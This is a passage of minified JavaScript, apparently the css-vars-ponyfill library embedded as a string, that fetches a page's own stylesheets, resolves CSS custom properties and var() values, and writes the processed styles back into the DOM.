s=e.getAttribute(\"href\"),u=e.getAttribute(\"rel\"),l=\"LINK\"===e.nodeName&&s&&u&&\"stylesheet\"===u.toLowerCase(),f=\"STYLE\"===e.nodeName;if(l)r(s,{mimeType:\"text/css\",onBeforeSend:function(t,r,o){n.onBeforeSend(t,e,r)},onSuccess:function(r,n,a){var c=o(s,location.href);i(r,t,e,c)},onError:function(r,o,s){a[t]=\"\",n.onError(r,e,o),c()}});else if(f){var d=e.textContent;n.useCSSOM&&(d=Array.apply(null,e.sheet.cssRules).map(function(e){return e.cssText}).join(\"\")),i(d,t,e,location.href)}else a[t]=\"\",c()}):n.onComplete(\"\",[])}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(\"\"),n=r.createElement(\"base\"),o=r.createElement(\"a\");return r.head.appendChild(n),r.body.appendChild(o),n.href=t,o.href=e,o.href}var s=a;function a(e,t,r){e instanceof RegExp&&(e=c(e,r)),t instanceof RegExp&&(t=c(t,r));var n=i(e,t,r);return n&&{start:n[0],end:n[1],pre:r.slice(0,n[0]),body:r.slice(n[0]+e.length,n[1]),post:r.slice(n[1]+t.length)}}function c(e,t){var r=t.match(e);return r?r[0]:null}function i(e,t,r){var n,o,s,a,c,i=r.indexOf(e),u=r.indexOf(t,i+1),l=i;if(i>=0&&u>0){for(n=[],s=r.length;l>=0&&!c;)l==i?(n.push(l),i=r.indexOf(e,l+1)):1==n.length?c=[n.pop(),u]:((o=n.pop())<s&&(s=o,a=u),u=r.indexOf(t,l+1)),l=i<u&&i>=0?i:u;n.length&&(c=[s,a])}return c}function u(t){var r=e({},{preserveStatic:!0,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function n(e){throw new Error(\"CSS parse error: \".concat(e))}function o(e){var r=e.exec(t);if(r)return t=t.slice(r[0].length),r}function a(){return o(/^{\\s*/)}function c(){return o(/^}/)}function i(){o(/^\\s*/)}function u(){if(i(),\"/\"===t[0]&&\"*\"===t[1]){for(var e=2;t[e]&&(\"*\"!==t[e]||\"/\"!==t[e+1]);)e++;if(!t[e])return n(\"end of comment is missing\");var r=t.slice(2,e);return t=t.slice(e+2),{type:\"comment\",comment:r}}}function l(){for(var e,t=[];e=u();)t.push(e);return r.removeComments?[]:t}function f(){for(i();\"}\"===t[0];)n(\"extra closing bracket\");var e=o(/^((\"(?:\\\\\"|[^\"])*\"|'(?:\\\\'|[^'])*'|[^{])+)/);if(e)return e[0].trim().replace(/\\/\\*([^*]|[\\r\\n]|(\\*+([^*\\/]|[\\r\\n])))*\\*\\/+/g,\"\").replace(/\"(?:\\\\\"|[^\"])*\"|'(?:\\\\'|[^'])*'/g,function(e){return e.replace(/,/g,\"‌\")}).split(/\\s*(?![^(]*\\)),\\s*/).map(function(e){return e.replace(/\\u200C/g,\",\")})}function d(){o(/^([;\\s]*)+/);var e=/\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\//g,t=o(/^(\\*?[-#\\/*\\\\\\w]+(\\[[0-9a-z_-]+\\])?)\\s*/);if(t){if(t=t[0].trim(),!o(/^:\\s*/))return n(\"property missing ':'\");var r=o(/^((?:\\/\\*.*?\\*\\/|'(?:\\\\'|.)*?'|\"(?:\\\\\"|.)*?\"|\\((\\s*'(?:\\\\'|.)*?'|\"(?:\\\\\"|.)*?\"|[^)]*?)\\s*\\)|[^};])+)/),s={type:\"declaration\",property:t.replace(e,\"\"),value:r?r[0].replace(e,\"\").trim():\"\"};return o(/^[;\\s]*/),s}}function p(){if(!a())return n(\"missing '{'\");for(var e,t=l();e=d();)t.push(e),t=t.concat(l());return c()?t:n(\"missing '}'\")}function m(){i();for(var e,t=[];e=o(/^((\\d+\\.\\d+|\\.\\d+|\\d+)%?|[a-z]+)\\s*/);)t.push(e[1]),o(/^,\\s*/);if(t.length)return{type:\"keyframe\",values:t,declarations:p()}}function v(){if(i(),\"@\"===t[0]){var e=function(){var e=o(/^@([-\\w]+)?keyframes\\s*/);if(e){var t=e[1];if(!(e=o(/^([-\\w]+)\\s*/)))return n(\"@keyframes missing name\");var r,s=e[1];if(!a())return n(\"@keyframes missing '{'\");for(var i=l();r=m();)i.push(r),i=i.concat(l());return c()?{type:\"keyframes\",name:s,vendor:t,keyframes:i}:n(\"@keyframes missing '}'\")}}()||function(){var e=o(/^@supports *([^{]+)/);if(e)return{type:\"supports\",supports:e[1].trim(),rules:y()}}()||function(){if(o(/^@host\\s*/))return{type:\"host\",rules:y()}}()||function(){var e=o(/^@media([^{]+)*/);if(e)return{type:\"media\",media:(e[1]||\"\").trim(),rules:y()}}()||function(){var e=o(/^@custom-media\\s+(--[^\\s]+)\\s*([^{;]+);/);if(e)return{type:\"custom-media\",name:e[1].trim(),media:e[2].trim()}}()||function(){if(o(/^@page */))return{type:\"page\",selectors:f()||[],declarations:p()}}()||function(){var e=o(/^@([-\\w]+)?document *([^{]+)/);if(e)return{type:\"document\",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:y()}}()||function(){if(o(/^@font-face\\s*/))return{type:\"font-face\",declarations:p()}}()||function(){var e=o(/^@(import|charset|namespace)\\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}();if(e&&!r.preserveStatic){var s=!1;if(e.declarations)s=e.declarations.some(function(e){return/var\\(/.test(e.value)});else s=(e.keyframes||e.rules||[]).some(function(e){return(e.declarations||[]).some(function(e){return/var\\(/.test(e.value)})});return s?e:{}}return e}}function h(){if(!r.preserveStatic){var e=s(\"{\",\"}\",t);if(e){var o=/:(?:root|host)(?![.:#(])/.test(e.pre)&&/--\\S*\\s*:/.test(e.body),a=/var\\(/.test(e.body);if(!o&&!a)return t=t.slice(e.end+1),{}}}var c=f()||[],i=r.preserveStatic?p():p().filter(function(e){var t=c.some(function(e){return/:(?:root|host)(?![.:#(])/.test(e)})&&/^--\\S/.test(e.property),r=/var\\(/.test(e.value);return t||r});return c.length||n(\"selector missing\"),{type:\"rule\",selectors:c,declarations:i}}function y(e){if(!e&&!a())return n(\"missing '{'\");for(var r,o=l();t.length&&(e||\"}\"!==t[0])&&(r=v()||h());)r.type&&o.push(r),o=o.concat(l());return e||c()?o:n(\"missing '}'\")}return{type:\"stylesheet\",stylesheet:{rules:y(!0),errors:[]}}}function l(t){var r=e({},{parseHost:!1,store:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),n=new RegExp(\":\".concat(r.parseHost?\"host\":\"root\",\"(?![.:#(])\"));return\"string\"==typeof t&&(t=u(t,r)),t.stylesheet.rules.forEach(function(e){\"rule\"===e.type&&e.selectors.some(function(e){return n.test(e)})&&e.declarations.forEach(function(e,t){var n=e.property,o=e.value;n&&0===n.indexOf(\"--\")&&(r.store[n]=o)})}),r.store}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:\"\",r=arguments.length>2?arguments[2]:void 0,n={charset:function(e){return\"@charset \"+e.name+\";\"},comment:function(e){return 0===e.comment.indexOf(\"__CSSVARSPONYFILL\")?\"/*\"+e.comment+\"*/\":\"\"},\"custom-media\":function(e){return\"@custom-media \"+e.name+\" \"+e.media+\";\"},declaration:function(e){return e.property+\":\"+e.value+\";\"},document:function(e){return\"@\"+(e.vendor||\"\")+\"document \"+e.document+\"{\"+o(e.rules)+\"}\"},\"font-face\":function(e){return\"@font-face{\"+o(e.declarations)+\"}\"},host:function(e){return\"@host{\"+o(e.rules)+\"}\"},import:function(e){return\"@import \"+e.name+\";\"},keyframe:function(e){return e.values.join(\",\")+\"{\"+o(e.declarations)+\"}\"},keyframes:function(e){return\"@\"+(e.vendor||\"\")+\"keyframes \"+e.name+\"{\"+o(e.keyframes)+\"}\"},media:function(e){return\"@media \"+e.media+\"{\"+o(e.rules)+\"}\"},namespace:function(e){return\"@namespace \"+e.name+\";\"},page:function(e){return\"@page \"+(e.selectors.length?e.selectors.join(\", \"):\"\")+\"{\"+o(e.declarations)+\"}\"},rule:function(e){var t=e.declarations;if(t.length)return e.selectors.join(\",\")+\"{\"+o(t)+\"}\"},supports:function(e){return\"@supports \"+e.supports+\"{\"+o(e.rules)+\"}\"}};function o(e){for(var o=\"\",s=0;s<e.length;s++){var a=e[s];r&&r(a);var c=n[a.type](a);c&&(o+=c,c.length&&a.selectors&&(o+=t))}return o}return o(e.stylesheet.rules)}a.range=i;var d=\"--\",p=\"var\";function m(t){var r=e({},{preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return\"string\"==typeof t&&(t=u(t,r)),function e(t,r){t.rules.forEach(function(n){n.rules?e(n,r):n.keyframes?n.keyframes.forEach(function(e){\"keyframe\"===e.type&&r(e.declarations,n)}):n.declarations&&r(n.declarations,t)})}(t.stylesheet,function(e,t){for(var n=0;n<e.length;n++){var o=e[n],s=o.type,a=o.property,c=o.value;if(\"declaration\"===s)if(r.preserveVars||!a||0!==a.indexOf(d)){if(-1!==c.indexOf(p+\"(\")){var i=h(c,r);i!==o.value&&(i=v(i),r.preserveVars?(e.splice(n,0,{type:s,property:a,value:i}),n++):o.value=i)}}else e.splice(n,1),n--}}),f(t)}function v(e){return(e.match(/calc\\(([^)]+)\\)/g)||[]).forEach(function(t){var r=\"calc\".concat(t.split(\"calc\").join(\"\"));e=e.replace(t,r)}),e}function h(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if(-1===e.indexOf(\"var(\"))return e;var n=s(\"(\",\")\",e);return n?\"var\"===n.pre.slice(-3)?0===n.body.trim().length?(t.onWarning(\"var() must contain a non-whitespace string\"),e):n.pre.slice(0,-3)+function(e){var n=e.split(\",\")[0].replace(/[\\s\\n\\t]/g,\"\"),o=(e.match(/(?:\\s*,\\s*){1}(.*)?/)||[])[1],s=Object.prototype.hasOwnProperty.call(t.variables,n)?String(t.variables[n]):void 0,a=s||(o?String(o):void 0),c=r||e;return s||t.onWarning('variable \"'.concat(n,'\" is undefined')),a&&\"undefined\"!==a&&a.length>0?h(a,t,c):\"var(\".concat(c,\")\")}(n.body)+h(n.post,t):n.pre+\"(\".concat(h(n.body,t),\")\")+h(n.post,t):(-1!==e.indexOf(\"var(\")&&t.onWarning('missing closing \")\" in the value \"'.concat(e,'\"')),e)}var y=\"undefined\"!=typeof window,g=y&&window.CSS&&window.CSS.supports&&window.CSS.supports(\"(--a: 0)\"),S={group:0,job:0},b={rootElement:y?document:null,shadowDOM:!1,include:\"style,link[rel=stylesheet]\",exclude:\"\",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onWarning:function(){},onError:function(){},onSuccess:function(){},onComplete:function(){}},E={cssComments:/\\/\\*[\\s\\S]+?\\*\\//g,cssKeyframes:/@(?:-\\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\\{([\\s\\S]+?})\\s*}/g,cssUrls:/url\\((?!['\"]?(?:data|http|\\/\\/):)['\"]?([^'\")]*)['\"]?\\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\\s,]*[^{]*{\\s*[^}]*})/g,cssVarDecls:/(?:[\\s;]*)(-{2}\\w[\\w-]*)(?:\\s*:\\s*)([^;]*);/g,cssVarFunc:/var\\(\\s*--[\\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\\s,]*[^{]*{\\s*[^;]*;*\\s*)|(?:var\\(\\s*))(--[^:)]+)(?:\\s*[:)])/},w={dom:{},job:{},user:{}},C=!1,O=null,A=0,x=null,j=!1;function k(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=\"cssVars(): \",s=e({},b,r);function a(e,t,r,n){!s.silent&&window.console&&console.error(\"\".concat(o).concat(e,\"\\n\"),t),s.onError(e,t,r,n)}function c(e){!s.silent&&window.console&&console.warn(\"\".concat(o).concat(e)),s.onWarning(e)}if(y){if(s.watch)return s.watch=b.watch,function(e){function t(e){return\"LINK\"===e.tagName&&-1!==(e.getAttribute(\"rel\")||\"\").indexOf(\"stylesheet\")&&!e.disabled}if(!window.MutationObserver)return;O&&(O.disconnect(),O=null);(O=new MutationObserver(function(r){r.some(function(r){var n,o=!1;return\"attributes\"===r.type?o=t(r.target):\"childList\"===r.type&&(n=r.addedNodes,o=Array.apply(null,n).some(function(e){var r=1===e.nodeType&&e.hasAttribute(\"data-cssvars\"),n=function(e){return\"STYLE\"===e.tagName&&!e.disabled}(e)&&E.cssVars.test(e.textContent);return!r&&(t(e)||n)})||function(t){return Array.apply(null,t).some(function(t){var r=1===t.nodeType,n=r&&\"out\"===t.getAttribute(\"data-cssvars\"),o=r&&\"src\"===t.getAttribute(\"data-cssvars\"),s=o;if(o||n){var a=t.getAttribute(\"data-cssvars-group\"),c=e.rootElement.querySelector('[data-cssvars-group=\"'.concat(a,'\"]'));o&&(L(e.rootElement),w.dom={}),c&&c.parentNode.removeChild(c)}return s})}(r.removedNodes)),o})&&k(e)})).observe(document.documentElement,{attributes:!0,attributeFilter:[\"disabled\",\"href\"],childList:!0,subtree:!0})}(s),void k(s);if(!1===s.watch&&O&&(O.disconnect(),O=null),!s.__benchmark){if(C===s.rootElement)return void function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(x),x=setTimeout(function(){e.__benchmark=null,k(e)},t)}(r);if(s.__benchmark=T(),s.exclude=[O?'[data-cssvars]:not([data-cssvars=\"\"])':'[data-cssvars=\"out\"]',s.exclude].filter(function(e){return e}).join(\",\"),s.variables=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=/^-{2}/;return Object.keys(e).reduce(function(r,n){return r[t.test(n)?n:\"--\".concat(n.replace(/^-+/,\"\"))]=e[n],r},{})}(s.variables),!O)if(Array.apply(null,s.rootElement.querySelectorAll('[data-cssvars=\"out\"]')).forEach(function(e){var t=e.getAttribute(\"data-cssvars-group\");(t?s.rootElement.querySelector('[data-cssvars=\"src\"][data-cssvars-group=\"'.concat(t,'\"]')):null)||e.parentNode.removeChild(e)}),A){var i=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars=\"out\"])');i.length<A&&(A=i.length,w.dom={})}}if(\"loading\"!==document.readyState)if(g&&s.onlyLegacy){if(s.updateDOM){var d=s.rootElement.host||(s.rootElement===document?document.documentElement:s.rootElement);Object.keys(s.variables).forEach(function(e){d.style.setProperty(e,s.variables[e])})}}else!j&&(s.shadowDOM||s.rootElement.shadowRoot||s.rootElement.host)?n({rootElement:b.rootElement,include:b.include,exclude:s.exclude,onSuccess:function(e,t,r){return(e=((e=e.replace(E.cssComments,\"\").replace(E.cssMediaQueries,\"\")).match(E.cssVarDeclRules)||[]).join(\"\"))||!1},onComplete:function(e,t,r){l(e,{store:w.dom,onWarning:c}),j=!0,k(s)}}):(C=s.rootElement,n({rootElement:s.rootElement,include:s.include,exclude:s.exclude,onBeforeSend:s.onBeforeSend,onError:function(e,t,r){var n=e.responseURL||_(r,location.href),o=e.statusText?\"(\".concat(e.statusText,\")\"):\"Unspecified Error\"+(0===e.status?\" (possibly CORS related)\":\"\");a(\"CSS XHR Error: \".concat(n,\" \").concat(e.status,\" \").concat(o),t,e,n)},onSuccess:function(e,t,r){var n=s.onSuccess(e,t,r);return e=void 0!==n&&!1===Boolean(n)?\"\":n||e,s.updateURLs&&(e=function(e,t){return(e.replace(E.cssComments,\"\").match(E.cssUrls)||[]).forEach(function(r){var n=r.replace(E.cssUrls,\"$1\"),o=_(n,t);e=e.replace(r,r.replace(n,o))}),e}(e,r)),e},onComplete:function(r,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i={},d=s.updateDOM?w.dom:Object.keys(w.job).length?w.job:w.job=JSON.parse(JSON.stringify(w.dom)),p=!1;if(o.forEach(function(e,t){if(E.cssVars.test(n[t]))try{var r=u(n[t],{preserveStatic:s.preserveStatic,removeComments:!0});l(r,{parseHost:Boolean(s.rootElement.host),store:i,onWarning:c}),e.__cssVars={tree:r}}catch(t){a(t.message,e)}}),s.updateDOM&&e(w.user,s.variables),e(i,s.variables),p=Boolean((document.querySelector(\"[data-cssvars]\")||Object.keys(w.dom).length)&&Object.keys(i).some(function(e){return i[e]!==d[e]})),e(d,w.user,i),p)L(s.rootElement),k(s);else{var v=[],h=[],y=!1;if(w.job={},s.updateDOM&&S.job++,o.forEach(function(t){var r=!t.__cssVars;if(t.__cssVars)try{m(t.__cssVars.tree,e({},s,{variables:d,onWarning:c}));var n=f(t.__cssVars.tree);if(s.updateDOM){if(t.getAttribute(\"data-cssvars\")||t.setAttribute(\"data-cssvars\",\"src\"),n.length){var o=t.getAttribute(\"data-cssvars-group\")||++S.group,i=n.replace(/\\s/g,\"\"),u=s.rootElement.querySelector('[data-cssvars=\"out\"][data-cssvars-group=\"'.concat(o,'\"]'))||document.createElement(\"style\");y=y||E.cssKeyframes.test(n),u.hasAttribute(\"data-cssvars\")||u.setAttribute(\"data-cssvars\",\"out\"),i===t.textContent.replace(/\\s/g,\"\")?(r=!0,u&&u.parentNode&&(t.removeAttribute(\"data-cssvars-group\"),u.parentNode.removeChild(u))):i!==u.textContent.replace(/\\s/g,\"\")&&([t,u].forEach(function(e){e.setAttribute(\"data-cssvars-job\",S.job),e.setAttribute(\"data-cssvars-group\",o)}),u.textContent=n,v.push(n),h.push(u),u.parentNode||t.parentNode.insertBefore(u,t.nextSibling))}}else t.textContent.replace(/\\s/g,\"\")!==n&&v.push(n)}catch(e){a(e.message,t)}r&&t.setAttribute(\"data-cssvars\",\"skip\"),t.hasAttribute(\"data-cssvars-job\")||t.setAttribute(\"data-cssvars-job\",S.job)}),A=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars=\"out\"])').length,s.shadowDOM)for(var g,b=[s.rootElement].concat(t(s.rootElement.querySelectorAll(\"*\"))),O=0;g=b[O];++O)if(g.shadowRoot&&g.shadowRoot.querySelector(\"style\")){var x=e({},s,{rootElement:g.shadowRoot});k(x)}s.updateDOM&&y&&M(s.rootElement),C=!1,s.onComplete(v.join(\"\"),h,JSON.parse(JSON.stringify(d)),T()-s.__benchmark)}}}));else document.addEventListener(\"DOMContentLoaded\",function e(t){k(r),document.removeEventListener(\"DOMContentLoaded\",e)})}}function M(e){var t=[\"animation-name\",\"-moz-animation-name\",\"-webkit-animation-name\"].filter(function(e){return getComputedStyle(document.body)[e]})[0];if(t){for(var r=e.getElementsByTagName(\"*\"),n=[],o=0,s=r.length;o<s;o++){var a=r[o];\"none\"!==getComputedStyle(a)[t]&&(a.style[t]+=\"__CSSVARSPONYFILL-KEYFRAMES__\",n.push(a))}document.body.offsetHeight;for(var c=0,i=n.length;c<i;c++){var u=n[c].style;u[t]=u[t].replace(\"__CSSVARSPONYFILL-KEYFRAMES__\",\"\")}}}function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(\"\"),n=r.createElement(\"base\"),o=r.createElement(\"a\");return r.head.appendChild(n),r.body.appendChild(o),n.href=t,o.href=e,o.href}function T(){return y&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function L(e){Array.apply(null,e.querySelectorAll('[data-cssvars=\"skip\"],[data-cssvars=\"src\"]')).forEach(function(e){return e.setAttribute(\"data-cssvars\",\"\")})}return k.reset=function(){for(var e in C=!1,O&&(O.disconnect(),O=null),A=0,x=null,j=!1,w)w[e]={}},k});";
